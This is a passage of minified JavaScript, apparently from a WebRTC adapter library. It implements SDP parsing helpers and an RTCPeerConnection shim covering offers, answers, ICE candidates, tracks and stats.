"+e.sendEncodingParameters[0].rtx.ssrc+"\r\n")}return o+="a=ssrc:"+e.sendEncodingParameters[0].ssrc+" cname:"+t.localCName+"\r\n",e.rtpSender&&e.sendEncodingParameters[0].rtx&&(o+="a=ssrc:"+e.sendEncodingParameters[0].rtx.ssrc+" cname:"+t.localCName+"\r\n"),o},t.getDirection=function(e,n){for(var r=t.splitLines(e),i=0;i<r.length;i++)switch(r[i]){case"a=sendrecv":case"a=sendonly":case"a=recvonly":case"a=inactive":return r[i].substr(2)}return n?t.getDirection(n):"sendrecv"},t.getKind=function(e){return t.splitLines(e)[0].split(" ")[0].substr(2)},t.isRejected=function(e){return"0"===e.split(" ",2)[1]},t.parseMLine=function(e){var n=t.splitLines(e)[0].substr(2).split(" ");return{kind:n[0],port:parseInt(n[1],10),protocol:n[2],fmt:n.slice(3).join(" ")}},t.parseOLine=function(e){var n=t.matchPrefix(e,"o=")[0].substr(2).split(" ");return{username:n[0],sessionId:n[1],sessionVersion:parseInt(n[2],10),netType:n[3],addressType:n[4],address:n[5]}},t.isValidSDP=function(e){if("string"!=typeof e||0===e.length)return!1;for(var n=t.splitLines(e),r=0;r<n.length;r++)if(n[r].length<2||"="!==n[r].charAt(1))return!1;return!0},e.exports=t}));function x(e,t,n,r,i){var o=D.writeRtpDescription(e.kind,t);if(o+=D.writeIceParameters(e.iceGatherer.getLocalParameters()),o+=D.writeDtlsParameters(e.dtlsTransport.getLocalParameters(),"offer"===n?"actpass":i||"active"),o+="a=mid:"+e.mid+"\r\n",e.rtpSender&&e.rtpReceiver?o+="a=sendrecv\r\n":e.rtpSender?o+="a=sendonly\r\n":e.rtpReceiver?o+="a=recvonly\r\n":o+="a=inactive\r\n",e.rtpSender){var s=e.rtpSender._initialTrackId||e.rtpSender.track.id;e.rtpSender._initialTrackId=s;var a="msid:"+(r?r.id:"-")+" "+s+"\r\n";o+="a="+a,o+="a=ssrc:"+e.sendEncodingParameters[0].ssrc+" "+a,e.sendEncodingParameters[0].rtx&&(o+="a=ssrc:"+e.sendEncodingParameters[0].rtx.ssrc+" "+a,o+="a=ssrc-group:FID "+e.sendEncodingParameters[0].ssrc+" "+e.sendEncodingParameters[0].rtx.ssrc+"\r\n")}return o+="a=ssrc:"+e.sendEncodingParameters[0].ssrc+" cname:"+D.localCName+"\r\n",e.rtpSender&&e.sendEncodingParameters[0].rtx&&(o+="a=ssrc:"+e.sendEncodingParameters[0].rtx.ssrc+" cname:"+D.localCName+"\r\n"),o}function I(e,t){var n={codecs:[],headerExtensions:[],fecMechanisms:[]},r=function(e,t){e=parseInt(e,10);for(var n=0;n<t.length;n++)if(t[n].payloadType===e||t[n].preferredPayloadType===e)return t[n]},i=function(e,t,n,i){var o=r(e.parameters.apt,n),s=r(t.parameters.apt,i);return o&&s&&o.name.toLowerCase()===s.name.toLowerCase()};return e.codecs.forEach((function(r){for(var o=0;o<t.codecs.length;o++){var s=t.codecs[o];if(r.name.toLowerCase()===s.name.toLowerCase()&&r.clockRate===s.clockRate){if("rtx"===r.name.toLowerCase()&&r.parameters&&s.parameters.apt&&!i(r,s,e.codecs,t.codecs))continue;(s=JSON.parse(JSON.stringify(s))).numChannels=Math.min(r.numChannels,s.numChannels),n.codecs.push(s),s.rtcpFeedback=s.rtcpFeedback.filter((function(e){for(var t=0;t<r.rtcpFeedback.length;t++)if(r.rtcpFeedback[t].type===e.type&&r.rtcpFeedback[t].parameter===e.parameter)return!0;return!1}));break}}})),e.headerExtensions.forEach((function(e){for(var r=0;r<t.headerExtensions.length;r++){var i=t.headerExtensions[r];if(e.uri===i.uri){n.headerExtensions.push(i);break}}})),n}function O(e,t,n){return-1!=={offer:{setLocalDescription:["stable","have-local-offer"],setRemoteDescription:["stable","have-remote-offer"]},answer:{setLocalDescription:["have-remote-offer","have-local-pranswer"],setRemoteDescription:["have-local-offer","have-remote-pranswer"]}}[t][e].indexOf(n)}function L(e,t){var n=e.getRemoteCandidates().find((function(e){return t.foundation===e.foundation&&t.ip===e.ip&&t.port===e.port&&t.priority===e.priority&&t.protocol===e.protocol&&t.type===e.type}));return n||e.addRemoteCandidate(t),!n}function A(e,t){var n=new Error(t);return n.name=e,n.code={NotSupportedError:9,InvalidStateError:11,InvalidAccessError:15,TypeError:void 0,OperationError:void 0}[e],n}var M=function(e,t){function n(t,n){n.addTrack(t),n.dispatchEvent(new e.MediaStreamTrackEvent("addtrack",{track:t}))}function r(t,n,r,i){var o=new Event("track");o.track=n,o.receiver=r,o.transceiver={receiver:r},o.streams=i,e.setTimeout((function(){t._dispatchEvent("track",o)}))}var i=function(n){var r=this,i=document.createDocumentFragment();if(["addEventListener","removeEventListener","dispatchEvent"].forEach((function(e){r[e]=i[e].bind(i)})),this.canTrickleIceCandidates=null,this.needNegotiation=!1,this.localStreams=[],this.remoteStreams=[],this._localDescription=null,this._remoteDescription=null,this.signalingState="stable",this.iceConnectionState="new",this.connectionState="new",this.iceGatheringState="new",n=JSON.parse(JSON.stringify(n||{})),this.usingBundle="max-bundle"===n.bundlePolicy,"negotiate"===n.rtcpMuxPolicy)throw A("NotSupportedError","rtcpMuxPolicy 'negotiate' is not supported");switch(n.rtcpMuxPolicy||(n.rtcpMuxPolicy="require"),n.iceTransportPolicy){case"all":case"relay":break;default:n.iceTransportPolicy="all"}switch(n.bundlePolicy){case"balanced":case"max-compat":case"max-bundle":break;default:n.bundlePolicy="balanced"}if(n.iceServers=function(e,t){var n=!1;return(e=JSON.parse(JSON.stringify(e))).filter((function(e){if(e&&(e.urls||e.url)){var r=e.urls||e.url;e.url&&!e.urls&&console.warn("RTCIceServer.url is deprecated! Use urls instead.");var i="string"==typeof r;return i&&(r=[r]),r=r.filter((function(e){return 0!==e.indexOf("turn:")||-1===e.indexOf("transport=udp")||-1!==e.indexOf("turn:[")||n?0===e.indexOf("stun:")&&t>=14393&&-1===e.indexOf("?transport=udp"):(n=!0,!0)})),delete e.url,e.urls=i?r[0]:r,!!r.length}}))}(n.iceServers||[],t),this._iceGatherers=[],n.iceCandidatePoolSize)for(var o=n.iceCandidatePoolSize;o>0;o--)this._iceGatherers.push(new e.RTCIceGatherer({iceServers:n.iceServers,gatherPolicy:n.iceTransportPolicy}));else n.iceCandidatePoolSize=0;this._config=n,this.transceivers=[],this._sdpSessionId=D.generateSessionId(),this._sdpSessionVersion=0,this._dtlsRole=void 0,this._isClosed=!1};Object.defineProperty(i.prototype,"localDescription",{configurable:!0,get:function(){return this._localDescription}}),Object.defineProperty(i.prototype,"remoteDescription",{configurable:!0,get:function(){return this._remoteDescription}}),i.prototype.onicecandidate=null,i.prototype.onaddstream=null,i.prototype.ontrack=null,i.prototype.onremovestream=null,i.prototype.onsignalingstatechange=null,i.prototype.oniceconnectionstatechange=null,i.prototype.onconnectionstatechange=null,i.prototype.onicegatheringstatechange=null,i.prototype.onnegotiationneeded=null,i.prototype.ondatachannel=null,i.prototype._dispatchEvent=function(e,t){this._isClosed||(this.dispatchEvent(t),"function"==typeof this["on"+e]&&this["on"+e](t))},i.prototype._emitGatheringStateChange=function(){var e=new Event("icegatheringstatechange");this._dispatchEvent("icegatheringstatechange",e)},i.prototype.getConfiguration=function(){return this._config},i.prototype.getLocalStreams=function(){return this.localStreams},i.prototype.getRemoteStreams=function(){return this.remoteStreams},i.prototype._createTransceiver=function(e,t){var n=this.transceivers.length>0,r={track:null,iceGatherer:null,iceTransport:null,dtlsTransport:null,localCapabilities:null,remoteCapabilities:null,rtpSender:null,rtpReceiver:null,kind:e,mid:null,sendEncodingParameters:null,recvEncodingParameters:null,stream:null,associatedRemoteMediaStreams:[],wantReceive:!0};if(this.usingBundle&&n)r.iceTransport=this.transceivers[0].iceTransport,r.dtlsTransport=this.transceivers[0].dtlsTransport;else{var i=this._createIceAndDtlsTransports();r.iceTransport=i.iceTransport,r.dtlsTransport=i.dtlsTransport}return t||this.transceivers.push(r),r},i.prototype.addTrack=function(t,n){if(this._isClosed)throw A("InvalidStateError","Attempted to call addTrack on a closed peerconnection.");var r;if(this.transceivers.find((function(e){return e.track===t})))throw A("InvalidAccessError","Track already exists.");for(var i=0;i<this.transceivers.length;i++)this.transceivers[i].track||this.transceivers[i].kind!==t.kind||(r=this.transceivers[i]);return r||(r=this._createTransceiver(t.kind)),this._maybeFireNegotiationNeeded(),-1===this.localStreams.indexOf(n)&&this.localStreams.push(n),r.track=t,r.stream=n,r.rtpSender=new e.RTCRtpSender(t,r.dtlsTransport),r.rtpSender},i.prototype.addStream=function(e){var n=this;if(t>=15025)e.getTracks().forEach((function(t){n.addTrack(t,e)}));else{var r=e.clone();e.getTracks().forEach((function(e,t){var n=r.getTracks()[t];e.addEventListener("enabled",(function(e){n.enabled=e.enabled}))})),r.getTracks().forEach((function(e){n.addTrack(e,r)}))}},i.prototype.removeTrack=function(t){if(this._isClosed)throw A("InvalidStateError","Attempted to call removeTrack on a closed peerconnection.");if(!(t instanceof e.RTCRtpSender))throw new TypeError("Argument 1 of RTCPeerConnection.removeTrack does not implement interface RTCRtpSender.");var n=this.transceivers.find((function(e){return e.rtpSender===t}));if(!n)throw A("InvalidAccessError","Sender was not created by this connection.");var r=n.stream;n.rtpSender.stop(),n.rtpSender=null,n.track=null,n.stream=null,-1===this.transceivers.map((function(e){return e.stream})).indexOf(r)&&this.localStreams.indexOf(r)>-1&&this.localStreams.splice(this.localStreams.indexOf(r),1),this._maybeFireNegotiationNeeded()},i.prototype.removeStream=function(e){var t=this;e.getTracks().forEach((function(e){var n=t.getSenders().find((function(t){return t.track===e}));n&&t.removeTrack(n)}))},i.prototype.getSenders=function(){return this.transceivers.filter((function(e){return!!e.rtpSender})).map((function(e){return e.rtpSender}))},i.prototype.getReceivers=function(){return this.transceivers.filter((function(e){return!!e.rtpReceiver})).map((function(e){return e.rtpReceiver}))},i.prototype._createIceGatherer=function(t,n){var r=this;if(n&&t>0)return this.transceivers[0].iceGatherer;if(this._iceGatherers.length)return this._iceGatherers.shift();var i=new e.RTCIceGatherer({iceServers:this._config.iceServers,gatherPolicy:this._config.iceTransportPolicy});return Object.defineProperty(i,"state",{value:"new",writable:!0}),this.transceivers[t].bufferedCandidateEvents=[],this.transceivers[t].bufferCandidates=function(e){var n=!e.candidate||0===Object.keys(e.candidate).length;i.state=n?"completed":"gathering",null!==r.transceivers[t].bufferedCandidateEvents&&r.transceivers[t].bufferedCandidateEvents.push(e)},i.addEventListener("localcandidate",this.transceivers[t].bufferCandidates),i},i.prototype._gather=function(t,n){var r=this,i=this.transceivers[n].iceGatherer;if(!i.onlocalcandidate){var o=this.transceivers[n].bufferedCandidateEvents;this.transceivers[n].bufferedCandidateEvents=null,i.removeEventListener("localcandidate",this.transceivers[n].bufferCandidates),i.onlocalcandidate=function(e){if(!(r.usingBundle&&n>0)){var o=new Event("icecandidate");o.candidate={sdpMid:t,sdpMLineIndex:n};var s=e.candidate,a=!s||0===Object.keys(s).length;if(a)"new"!==i.state&&"gathering"!==i.state||(i.state="completed");else{"new"===i.state&&(i.state="gathering"),s.component=1,s.ufrag=i.getLocalParameters().usernameFragment;var c=D.writeCandidate(s);o.candidate=Object.assign(o.candidate,D.parseCandidate(c)),o.candidate.candidate=c,o.candidate.toJSON=function(){return{candidate:o.candidate.candidate,sdpMid:o.candidate.sdpMid,sdpMLineIndex:o.candidate.sdpMLineIndex,usernameFragment:o.candidate.usernameFragment}}}var d=D.getMediaSections(r._localDescription.sdp);d[o.candidate.sdpMLineIndex]+=a?"a=end-of-candidates\r\n":"a="+o.candidate.candidate+"\r\n",r._localDescription.sdp=D.getDescription(r._localDescription.sdp)+d.join("");var p=r.transceivers.every((function(e){return e.iceGatherer&&"completed"===e.iceGatherer.state}));"gathering"!==r.iceGatheringState&&(r.iceGatheringState="gathering",r._emitGatheringStateChange()),a||r._dispatchEvent("icecandidate",o),p&&(r._dispatchEvent("icecandidate",new Event("icecandidate")),r.iceGatheringState="complete",r._emitGatheringStateChange())}},e.setTimeout((function(){o.forEach((function(e){i.onlocalcandidate(e)}))}),0)}},i.prototype._createIceAndDtlsTransports=function(){var t=this,n=new e.RTCIceTransport(null);n.onicestatechange=function(){t._updateIceConnectionState(),t._updateConnectionState()};var r=new e.RTCDtlsTransport(n);return r.ondtlsstatechange=function(){t._updateConnectionState()},r.onerror=function(){Object.defineProperty(r,"state",{value:"failed",writable:!0}),t._updateConnectionState()},{iceTransport:n,dtlsTransport:r}},i.prototype._disposeIceAndDtlsTransports=function(e){var t=this.transceivers[e].iceGatherer;t&&(delete t.onlocalcandidate,delete this.transceivers[e].iceGatherer);var n=this.transceivers[e].iceTransport;n&&(delete n.onicestatechange,delete this.transceivers[e].iceTransport);var r=this.transceivers[e].dtlsTransport;r&&(delete r.ondtlsstatechange,delete r.onerror,delete this.transceivers[e].dtlsTransport)},i.prototype._transceive=function(e,n,r){var i=I(e.localCapabilities,e.remoteCapabilities);n&&e.rtpSender&&(i.encodings=e.sendEncodingParameters,i.rtcp={cname:D.localCName,compound:e.rtcpParameters.compound},e.recvEncodingParameters.length&&(i.rtcp.ssrc=e.recvEncodingParameters[0].ssrc),e.rtpSender.send(i)),r&&e.rtpReceiver&&i.codecs.length>0&&("video"===e.kind&&e.recvEncodingParameters&&t<15019&&e.recvEncodingParameters.forEach((function(e){delete e.rtx})),e.recvEncodingParameters.length?i.encodings=e.recvEncodingParameters:i.encodings=[{}],i.rtcp={compound:e.rtcpParameters.compound},e.rtcpParameters.cname&&(i.rtcp.cname=e.rtcpParameters.cname),e.sendEncodingParameters.length&&(i.rtcp.ssrc=e.sendEncodingParameters[0].ssrc),e.rtpReceiver.receive(i))},i.prototype.setLocalDescription=function(e){var t,n,r=this;if(-1===["offer","answer"].indexOf(e.type))return Promise.reject(A("TypeError",'Unsupported type "'+e.type+'"'));if(!O("setLocalDescription",e.type,r.signalingState)||r._isClosed)return Promise.reject(A("InvalidStateError","Can not set local "+e.type+" in state "+r.signalingState));if("offer"===e.type)t=D.splitSections(e.sdp),n=t.shift(),t.forEach((function(e,t){var n=D.parseRtpParameters(e);r.transceivers[t].localCapabilities=n})),r.transceivers.forEach((function(e,t){r._gather(e.mid,t)}));else if("answer"===e.type){t=D.splitSections(r._remoteDescription.sdp),n=t.shift();var i=D.matchPrefix(n,"a=ice-lite").length>0;t.forEach((function(e,t){var o=r.transceivers[t],s=o.iceGatherer,a=o.iceTransport,c=o.dtlsTransport,d=o.localCapabilities,p=o.remoteCapabilities;if(!(D.isRejected(e)&&0===D.matchPrefix(e,"a=bundle-only").length)&&!o.rejected){var l=D.getIceParameters(e,n),u=D.getDtlsParameters(e,n);i&&(u.role="server"),r.usingBundle&&0!==t||(r._gather(o.mid,t),"new"===a.state&&a.start(s,l,i?"controlling":"controlled"),"new"===c.state&&c.start(u));var h=I(d,p);r._transceive(o,h.codecs.length>0,!1)}}))}return r._localDescription={type:e.type,sdp:e.sdp},"offer"===e.type?r._updateSignalingState("have-local-offer"):r._updateSignalingState("stable"),Promise.resolve()},i.prototype.setRemoteDescription=function(i){var o=this;if(-1===["offer","answer"].indexOf(i.type))return Promise.reject(A("TypeError",'Unsupported type "'+i.type+'"'));if(!O("setRemoteDescription",i.type,o.signalingState)||o._isClosed)return Promise.reject(A("InvalidStateError","Can not set remote "+i.type+" in state "+o.signalingState));var s={};o.remoteStreams.forEach((function(e){s[e.id]=e}));var a=[],c=D.splitSections(i.sdp),d=c.shift(),p=D.matchPrefix(d,"a=ice-lite").length>0,l=D.matchPrefix(d,"a=group:BUNDLE ").length>0;o.usingBundle=l;var u=D.matchPrefix(d,"a=ice-options:")[0];return o.canTrickleIceCandidates=!!u&&u.substr(14).split(" ").indexOf("trickle")>=0,c.forEach((function(r,c){var u=D.splitLines(r),h=D.getKind(r),f=D.isRejected(r)&&0===D.matchPrefix(r,"a=bundle-only").length,m=u[0].substr(2).split(" ")[2],v=D.getDirection(r,d),y=D.parseMsid(r),g=D.getMid(r)||D.generateIdentifier();if(f||"application"===h&&("DTLS/SCTP"===m||"UDP/DTLS/SCTP"===m))o.transceivers[c]={mid:g,kind:h,protocol:m,rejected:!0};else{var C,S,T,E,b,R,P,w,_;!f&&o.transceivers[c]&&o.transceivers[c].rejected&&(o.transceivers[c]=o._createTransceiver(h,!0));var k,x,O=D.parseRtpParameters(r);f||(k=D.getIceParameters(r,d),(x=D.getDtlsParameters(r,d)).role="client"),P=D.parseRtpEncodingParameters(r);var A=D.parseRtcpParameters(r),M=D.matchPrefix(r,"a=end-of-candidates",d).length>0,j=D.matchPrefix(r,"a=candidate:").map((function(e){return D.parseCandidate(e)})).filter((function(e){return 1===e.component}));if(("offer"===i.type||"answer"===i.type)&&!f&&l&&c>0&&o.transceivers[c]&&(o._disposeIceAndDtlsTransports(c),o.transceivers[c].iceGatherer=o.transceivers[0].iceGatherer,o.transceivers[c].iceTransport=o.transceivers[0].iceTransport,o.transceivers[c].dtlsTransport=o.transceivers[0].dtlsTransport,o.transceivers[c].rtpSender&&o.transceivers[c].rtpSender.setTransport(o.transceivers[0].dtlsTransport),o.transceivers[c].rtpReceiver&&o.transceivers[c].rtpReceiver.setTransport(o.transceivers[0].dtlsTransport)),"offer"!==i.type||f){if("answer"===i.type&&!f){S=(C=o.transceivers[c]).iceGatherer,T=C.iceTransport,E=C.dtlsTransport,b=C.rtpReceiver,R=C.sendEncodingParameters,w=C.localCapabilities,o.transceivers[c].recvEncodingParameters=P,o.transceivers[c].remoteCapabilities=O,o.transceivers[c].rtcpParameters=A,j.length&&"new"===T.state&&(!p&&!M||l&&0!==c?j.forEach((function(e){L(C.iceTransport,e)})):T.setRemoteCandidates(j)),l&&0!==c||("new"===T.state&&T.start(S,k,"controlling"),"new"===E.state&&E.start(x)),!I(C.localCapabilities,C.remoteCapabilities).codecs.filter((function(e){return"rtx"===e.name.toLowerCase()})).length&&C.sendEncodingParameters[0].rtx&&delete C.sendEncodingParameters[0].rtx,o._transceive(C,"sendrecv"===v||"recvonly"===v,"sendrecv"===v||"sendonly"===v),!b||"sendrecv"!==v&&"sendonly"!==v?delete C.rtpReceiver:(_=b.track,y?(s[y.stream]||(s[y.stream]=new e.MediaStream),n(_,s[y.stream]),a.push([_,b,s[y.stream]])):(s.default||(s.default=new e.MediaStream),n(_,s.default),a.push([_,b,s.default])))}}else{(C=o.transceivers[c]||o._createTransceiver(h)).mid=g,C.iceGatherer||(C.iceGatherer=o._createIceGatherer(c,l)),j.length&&"new"===C.iceTransport.state&&(!M||l&&0!==c?j.forEach((function(e){L(C.iceTransport,e)})):C.iceTransport.setRemoteCandidates(j)),w=e.RTCRtpReceiver.getCapabilities(h),t<15019&&(w.codecs=w.codecs.filter((function(e){return"rtx"!==e.name}))),R=C.sendEncodingParameters||[{ssrc:1001*(2*c+2)}];var N,F=!1;if("sendrecv"===v||"sendonly"===v){if(F=!C.rtpReceiver,b=C.rtpReceiver||new e.RTCRtpReceiver(C.dtlsTransport,h),F)_=b.track,y&&"-"===y.stream||(y?(s[y.stream]||(s[y.stream]=new e.MediaStream,Object.defineProperty(s[y.stream],"id",{get:function(){return y.stream}})),Object.defineProperty(_,"id",{get:function(){return y.track}}),N=s[y.stream]):(s.default||(s.default=new e.MediaStream),N=s.default)),N&&(n(_,N),C.associatedRemoteMediaStreams.push(N)),a.push([_,b,N])}else C.rtpReceiver&&C.rtpReceiver.track&&(C.associatedRemoteMediaStreams.forEach((function(t){var n=t.getTracks().find((function(e){return e.id===C.rtpReceiver.track.id}));n&&function(t,n){n.removeTrack(t),n.dispatchEvent(new e.MediaStreamTrackEvent("removetrack",{track:t}))}(n,t)})),C.associatedRemoteMediaStreams=[]);C.localCapabilities=w,C.remoteCapabilities=O,C.rtpReceiver=b,C.rtcpParameters=A,C.sendEncodingParameters=R,C.recvEncodingParameters=P,o._transceive(o.transceivers[c],!1,F)}}})),void 0===o._dtlsRole&&(o._dtlsRole="offer"===i.type?"active":"passive"),o._remoteDescription={type:i.type,sdp:i.sdp},"offer"===i.type?o._updateSignalingState("have-remote-offer"):o._updateSignalingState("stable"),Object.keys(s).forEach((function(t){var n=s[t];if(n.getTracks().length){if(-1===o.remoteStreams.indexOf(n)){o.remoteStreams.push(n);var i=new Event("addstream");i.stream=n,e.setTimeout((function(){o._dispatchEvent("addstream",i)}))}a.forEach((function(e){var t=e[0],i=e[1];n.id===e[2].id&&r(o,t,i,[n])}))}})),a.forEach((function(e){e[2]||r(o,e[0],e[1],[])})),e.setTimeout((function(){o&&o.transceivers&&o.transceivers.forEach((function(e){e.iceTransport&&"new"===e.iceTransport.state&&e.iceTransport.getRemoteCandidates().length>0&&(console.warn("Timeout for addRemoteCandidate. Consider sending an end-of-candidates notification"),e.iceTransport.addRemoteCandidate({}))}))}),4e3),Promise.resolve()},i.prototype.close=function(){this.transceivers.forEach((function(e){e.iceTransport&&e.iceTransport.stop(),e.dtlsTransport&&e.dtlsTransport.stop(),e.rtpSender&&e.rtpSender.stop(),e.rtpReceiver&&e.rtpReceiver.stop()})),this._isClosed=!0,this._updateSignalingState("closed")},i.prototype._updateSignalingState=function(e){this.signalingState=e;var t=new Event("signalingstatechange");this._dispatchEvent("signalingstatechange",t)},i.prototype._maybeFireNegotiationNeeded=function(){var t=this;"stable"===this.signalingState&&!0!==this.needNegotiation&&(this.needNegotiation=!0,e.setTimeout((function(){if(t.needNegotiation){t.needNegotiation=!1;var e=new Event("negotiationneeded");t._dispatchEvent("negotiationneeded",e)}}),0))},i.prototype._updateIceConnectionState=function(){var e,t={new:0,closed:0,checking:0,connected:0,completed:0,disconnected:0,failed:0};if(this.transceivers.forEach((function(e){e.iceTransport&&!e.rejected&&t[e.iceTransport.state]++})),e="new",t.failed>0?e="failed":t.checking>0?e="checking":t.disconnected>0?e="disconnected":t.new>0?e="new":t.connected>0?e="connected":t.completed>0&&(e="completed"),e!==this.iceConnectionState){this.iceConnectionState=e;var n=new Event("iceconnectionstatechange");this._dispatchEvent("iceconnectionstatechange",n)}},i.prototype._updateConnectionState=function(){var e,t={new:0,closed:0,connecting:0,connected:0,completed:0,disconnected:0,failed:0};if(this.transceivers.forEach((function(e){e.iceTransport&&e.dtlsTransport&&!e.rejected&&(t[e.iceTransport.state]++,t[e.dtlsTransport.state]++)})),t.connected+=t.completed,e="new",t.failed>0?e="failed":t.connecting>0?e="connecting":t.disconnected>0?e="disconnected":t.new>0?e="new":t.connected>0&&(e="connected"),e!==this.connectionState){this.connectionState=e;var n=new Event("connectionstatechange");this._dispatchEvent("connectionstatechange",n)}},i.prototype.createOffer=function(){var n=this;if(n._isClosed)return Promise.reject(A("InvalidStateError","Can not call createOffer after close"));var r=n.transceivers.filter((function(e){return"audio"===e.kind})).length,i=n.transceivers.filter((function(e){return"video"===e.kind})).length,o=arguments[0];if(o){if(o.mandatory||o.optional)throw new TypeError("Legacy mandatory/optional constraints not supported.");void 0!==o.offerToReceiveAudio&&(r=!0===o.offerToReceiveAudio?1:!1===o.offerToReceiveAudio?0:o.offerToReceiveAudio),void 0!==o.offerToReceiveVideo&&(i=!0===o.offerToReceiveVideo?1:!1===o.offerToReceiveVideo?0:o.offerToReceiveVideo)}for(n.transceivers.forEach((function(e){"audio"===e.kind?--r<0&&(e.wantReceive=!1):"video"===e.kind&&--i<0&&(e.wantReceive=!1)}));r>0||i>0;)r>0&&(n._createTransceiver("audio"),r--),i>0&&(n._createTransceiver("video"),i--);var s=D.writeSessionBoilerplate(n._sdpSessionId,n._sdpSessionVersion++);n.transceivers.forEach((function(r,i){var o=r.track,s=r.kind,a=r.mid||D.generateIdentifier();r.mid=a,r.iceGatherer||(r.iceGatherer=n._createIceGatherer(i,n.usingBundle));var c=e.RTCRtpSender.getCapabilities(s);t<15019&&(c.codecs=c.codecs.filter((function(e){return"rtx"!==e.name}))),c.codecs.forEach((function(e){"H264"===e.name&&void 0===e.parameters["level-asymmetry-allowed"]&&(e.parameters["level-asymmetry-allowed"]="1"),r.remoteCapabilities&&r.remoteCapabilities.codecs&&r.remoteCapabilities.codecs.forEach((function(t){e.name.toLowerCase()===t.name.toLowerCase()&&e.clockRate===t.clockRate&&(e.preferredPayloadType=t.payloadType)}))})),c.headerExtensions.forEach((function(e){(r.remoteCapabilities&&r.remoteCapabilities.headerExtensions||[]).forEach((function(t){e.uri===t.uri&&(e.id=t.id)}))}));var d=r.sendEncodingParameters||[{ssrc:1001*(2*i+1)}];o&&t>=15019&&"video"===s&&!d[0].rtx&&(d[0].rtx={ssrc:d[0].ssrc+1}),r.wantReceive&&(r.rtpReceiver=new e.RTCRtpReceiver(r.dtlsTransport,s)),r.localCapabilities=c,r.sendEncodingParameters=d})),"max-compat"!==n._config.bundlePolicy&&(s+="a=group:BUNDLE "+n.transceivers.map((function(e){return e.mid})).join(" ")+"\r\n"),s+="a=ice-options:trickle\r\n",n.transceivers.forEach((function(e,t){s+=x(e,e.localCapabilities,"offer",e.stream,n._dtlsRole),s+="a=rtcp-rsize\r\n",!e.iceGatherer||"new"===n.iceGatheringState||0!==t&&n.usingBundle||(e.iceGatherer.getLocalCandidates().forEach((function(e){e.component=1,s+="a="+D.writeCandidate(e)+"\r\n"})),"completed"===e.iceGatherer.state&&(s+="a=end-of-candidates\r\n"))}));var a=new e.RTCSessionDescription({type:"offer",sdp:s});return Promise.resolve(a)},i.prototype.createAnswer=function(){var n=this;if(n._isClosed)return Promise.reject(A("InvalidStateError","Can not call createAnswer after close"));if("have-remote-offer"!==n.signalingState&&"have-local-pranswer"!==n.signalingState)return Promise.reject(A("InvalidStateError","Can not call createAnswer in signalingState "+n.signalingState));var r=D.writeSessionBoilerplate(n._sdpSessionId,n._sdpSessionVersion++);n.usingBundle&&(r+="a=group:BUNDLE "+n.transceivers.map((function(e){return e.mid})).join(" ")+"\r\n"),r+="a=ice-options:trickle\r\n";var i=D.getMediaSections(n._remoteDescription.sdp).length;n.transceivers.forEach((function(e,o){if(!(o+1>i)){if(e.rejected)return"application"===e.kind?"DTLS/SCTP"===e.protocol?r+="m=application 0 DTLS/SCTP 5000\r\n":r+="m=application 0 "+e.protocol+" webrtc-datachannel\r\n":"audio"===e.kind?r+="m=audio 0 UDP/TLS/RTP/SAVPF 0\r\na=rtpmap:0 PCMU/8000\r\n":"video"===e.kind&&(r+="m=video 0 UDP/TLS/RTP/SAVPF 120\r\na=rtpmap:120 VP8/90000\r\n"),void(r+="c=IN IP4 0.0.0.0\r\na=inactive\r\na=mid:"+e.mid+"\r\n");var s;if(e.stream)"audio"===e.kind?s=e.stream.getAudioTracks()[0]:"video"===e.kind&&(s=e.stream.getVideoTracks()[0]),s&&t>=15019&&"video"===e.kind&&!e.sendEncodingParameters[0].rtx&&(e.sendEncodingParameters[0].rtx={ssrc:e.sendEncodingParameters[0].ssrc+1});var a=I(e.localCapabilities,e.remoteCapabilities);!a.codecs.filter((function(e){return"rtx"===e.name.toLowerCase()})).length&&e.sendEncodingParameters[0].rtx&&delete e.sendEncodingParameters[0].rtx,r+=x(e,a,"answer",e.stream,n._dtlsRole),e.rtcpParameters&&e.rtcpParameters.reducedSize&&(r+="a=rtcp-rsize\r\n")}}));var o=new e.RTCSessionDescription({type:"answer",sdp:r});return Promise.resolve(o)},i.prototype.addIceCandidate=function(e){var t,n=this;return e&&void 0===e.sdpMLineIndex&&!e.sdpMid?Promise.reject(new TypeError("sdpMLineIndex or sdpMid required")):new Promise((function(r,i){if(!n._remoteDescription)return i(A("InvalidStateError","Can not add ICE candidate without a remote description"));if(e&&""!==e.candidate){var o=e.sdpMLineIndex;if(e.sdpMid)for(var s=0;s<n.transceivers.length;s++)if(n.transceivers[s].mid===e.sdpMid){o=s;break}var a=n.transceivers[o];if(!a)return i(A("OperationError","Can not add ICE candidate"));if(a.rejected)return r();var c=Object.keys(e.candidate).length>0?D.parseCandidate(e.candidate):{};if("tcp"===c.protocol&&(0===c.port||9===c.port))return r();if(c.component&&1!==c.component)return r();if((0===o||o>0&&a.iceTransport!==n.transceivers[0].iceTransport)&&!L(a.iceTransport,c))return i(A("OperationError","Can not add ICE candidate"));var d=e.candidate.trim();0===d.indexOf("a=")&&(d=d.substr(2)),(t=D.getMediaSections(n._remoteDescription.sdp))[o]+="a="+(c.type?d:"end-of-candidates")+"\r\n",n._remoteDescription.sdp=D.getDescription(n._remoteDescription.sdp)+t.join("")}else for(var p=0;p<n.transceivers.length&&(n.transceivers[p].rejected||(n.transceivers[p].iceTransport.addRemoteCandidate({}),(t=D.getMediaSections(n._remoteDescription.sdp))[p]+="a=end-of-candidates\r\n",n._remoteDescription.sdp=D.getDescription(n._remoteDescription.sdp)+t.join(""),!n.usingBundle));p++);r()}))},i.prototype.getStats=function(t){if(t&&t instanceof e.MediaStreamTrack){var n=null;if(this.transceivers.forEach((function(e){e.rtpSender&&e.rtpSender.track===t?n=e.rtpSender:e.rtpReceiver&&e.rtpReceiver.track===t&&(n=e.rtpReceiver)})),!n)throw A("InvalidAccessError","Invalid selector.");return n.getStats()}var r=[];return this.transceivers.forEach((function(e){["rtpSender","rtpReceiver","iceGatherer","iceTransport","dtlsTransport"].forEach((function(t){e[t]&&r.push(e[t].getStats())}))})),Promise.all(r).then((function(e){var t=new Map;return e.forEach((function(e){e.forEach((function(e){t.set(e.id,e)}))})),t}))};["RTCRtpSender","RTCRtpReceiver","RTCIceGatherer","RTCIceTransport","RTCDtlsTransport"].forEach((function(t){var n=e[t];if(n&&n.prototype&&n.prototype.getStats){var r=n.prototype.getStats;n.prototype.getStats=function(){return r.apply(this).then((function(e){var t=new Map;return Object.keys(e).forEach((function(n){var 